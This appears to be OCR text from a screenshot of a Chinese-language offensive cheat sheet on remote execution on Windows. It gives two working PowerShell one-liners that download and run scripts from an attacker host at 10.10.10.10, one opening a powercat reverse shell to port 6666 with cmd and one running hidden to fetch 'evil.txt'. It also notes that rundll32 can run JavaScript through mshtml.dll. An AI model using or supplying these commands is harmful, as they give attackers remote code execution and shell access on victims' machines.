
Windows
1.Powershell
利用powershell遠端執行ps1腳本。
powershell IEX (New-Object
System.Net.Webclient).DownloadString('http://10.10.10.10/po
wercat.ps1');powercat -c 10.10.10.10 -p 6666 -e cmd
powershell -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://10.10.10.10/evil.txt'
))"
2.rundll32
使用rundll32.exe，可以透過mshtml.dll執行JavaScript ，依賴WScript.shell
這個元件